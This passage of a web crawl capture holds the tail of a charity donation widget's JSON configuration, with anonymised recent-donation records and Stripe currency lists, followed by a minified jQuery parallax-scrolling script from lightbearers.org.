States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T21:58:00.959Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMXXMQNR","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T21:44:34.603Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMXUKBJF","donation":{"currency":"USD","amount":2500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Baltimore","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-22T18:56:00.581Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNPCGFPV","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chicago","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T16:09:00.323Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRZXMHBL","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T16:07:00.304Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUBGVRNJ","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T14:59:00.314Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZHTWWEN","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-22T14:49:00.225Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLXQBNCQ","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}}],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}},"test":{"charges":[],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}}}},{"name":"Reminder #1","type":"reminder","key":"XTECRAUK","config":{"show":true,"color":"#FFFFFF","textColor":"#212830","rippleColor":"rgba(255, 255, 255, 0.2)","dividerColor":"rgba(33, 40, 48, 0.15)","heartColor":"#FF435A","borderColor":"#000000","borderRadius":6,"borderSize":0,"shadow":true,"urlAllow":[],"urlBlock":[]},"data":{"live":{},"test":{}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/parallax.js
body_size: 4651
content:
function mr_parallax(){"use strict";function a(a){for(var b=0;b<a.length;b++)if("undefined"!=typeof document.body.style[a[b]])return a[b];return null}function b(){var a,b=0;return f()?(b=jQuery(".viu").find("nav:first").outerHeight(!0),a=jQuery(".viu").find("nav:first").css("position"),("absolute"===a||"fixed"===a)&&(b=0)):b=jQuery(document).find("nav:first").outerHeight(!0),Math.floor(b)}function c(){return/Android/i.test(navigator.userAgent||navigator.vendor||window.opera)?screen.height*window.devicePixelRatio:/iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)?0===window.orientation&&screen.height>screen.width?screen.height:screen.width:Math.max(document.documentElement.clientHeight,window.innerHeight||0)}function d(){p===!1&&(p=!0,h(q.mr_parallaxBackground))}function e(a){var b={};return a&&"[object Function]"===b.toString.call(a)}function f(){return"undefined"==typeof window.mr_variant?!1:!0}var g,h=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,i=["transform","msTransform","webkitTransform","mozTransform","oTransform"],j=a(i),k="translate3d(0,",l="px,0)",m=c(),n=0,o=window,p=(f(),!1),q=this;jQuery(document).ready(function(){q.documentReady()}),jQuery(window).on("load",function(){q.windowLoad()}),this.documentReady=function(a){return m=c(),jQuery("body").hasClass("parallax-2d")&&(k="translate(0,",l="px)"),h&&(q.profileParallaxElements(),q.setupParallax()),e(a)?void a():void 0},this.windowLoad=function(){m=c(),n=b(),window.mr_parallax.profileParallaxElements()},this.setupParallax=function(){f()&&(o=jQuery(".viu").get(0)),"undefined"!=typeof o&&(("undefined"==typeof window.mr||f())&&(o.onscroll=d),window.addEventListener("resize",function(){m=c(),n=b(),q.profileParallaxElements(),q.mr_parallaxBackground()},!1),window.addEventListener("orientationchange",function(){},!1),q.mr_parallaxBackground())},this.profileParallaxElements=function(){var a;g=[],m=c(),n=b();var d=".parallax > .background-image-holder, .parallax ul.slides > li > .background-image-holder, .parallax ul.slides .owl-item > li > .background-image-holder";f()&&(d=".viu .parallax > .background-image-holder, .viu .parallax ul.slides > li > .background-image-holder, .parallax ul.slides .owl-item > li > .background-image-holder"),a=jQuery(d),/Android|iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)&&(a=a.not(".parallax-disable-mobile .background-image-holder")),jQuery(a).each(function(a){var b=jQuery(this).closest(".parallax"),c=f()?b.position().top:b.offset().top,d=screen.height,e=screen.width;g.push({section:b.get(0),outerHeight:b.outerHeight(),elemTop:c,elemBottom:c+b.outerHeight(),isFirstSection:b.is(":nth-of-type(1)")?!0:!1,imageHolder:jQuery(this).get(0)}),/iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)&&screen.width<1024&&(0===window.orientation&&d>e?(jQuery(this).css("top","-"+d/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*d:1.2*d})):(jQuery(this).css("top","-"+e/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*e:1.2*e}))),/iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)&&screen.width>=1024&&(0===window.orientation&&d>e?(jQuery(this).css("top","-"+d/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*d:1.2*d})):(jQuery(this).css("top","-"+e/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*e:1.2*e}))),/Android/i.test(navigator.userAgent||navigator.vendor||window.opera)&&(jQuery(this).css({top:"-"+d*window.devicePixelRatio/(b.is(":nth-of-type(1)")?8:2)+"px"}),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*d:1.2*d})),f()?f()&&(b.is(":nth-of-type(1)")?q.mr_setTranslate3DTransform(jQuery(this).get(0),0===q.mr_getScrollPosition()?0:q.mr_getScrollPosition()/2):q.mr_setTranslate3DTransform(jQuery(this).get(0),(q.mr_getScrollPosition()-c-n)/2)):b.is(":nth-of-type(1)")?q.mr_setTranslate3DTransform(jQuery(this).get(0),0===q.mr_getScrollPosition()?0:q.mr_getScrollPosition()/2):q.mr_setTranslate3DTransform(jQuery(this).get(0),(q.mr_getScrollPosition()+m-c)/2)})},this.mr_parallaxBackground=function(){for(var a,b=g.length,c="undefined"==typeof mr||f()?q.mr_getScrollPosition():mr.scroll.y;b--;)a=g[b],f()?c+m-n>a.elemTop&&c-n<a.elemBottom&&(a.isFirstSection?a.imageHolder.style[j]=k+c/2+l:a.imageHolder.style[j]=k+(c-a.elemTop-n)/2+l):c+m>=a.elemTop&&c<=a.elemBottom&&(a.isFirstSection?a.imageHolder.style[j]=k+c/2+l:a.imageHolder.style[j]=k+(c+m-a.elemTop)/2+l);p=!1},this.mr_setTranslate3DTransform=function(a,b){a.style[j]=k+b+l},this.mr_getScrollPosition=function(){return o!==window?o.scrollTop:0===document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop}}window.mr_parallax=new mr_parallax;